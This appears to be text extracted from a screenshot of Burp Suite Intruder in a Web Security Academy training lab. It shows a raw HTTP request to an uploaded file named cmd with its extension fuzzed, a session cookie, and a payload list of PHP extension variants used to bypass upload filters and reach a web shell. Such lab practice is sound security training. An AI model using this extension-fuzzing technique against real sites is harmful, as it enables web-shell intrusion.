 GET /files/avatars/cmd.§php§ HTTP/2
Host: 0a3f0048038736de83e837610045004a.web-security-academy.net
Cookie: session=Tx3Yv5Pzs0ccN6KjmjxeafTerUC0fQLm
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
If-None-Match: "19-63fc65890c68b"
If-Modified-Since: Sat, 27 Sep 2025 11:03:02 GMT
Payload configuration
This payload type lets you configure a
Paste
Load...
Remove
Clear
Deduplicate
php
php2
php3
php4
php5
php6
php7
phps
Add
Enter a new item
Add from list...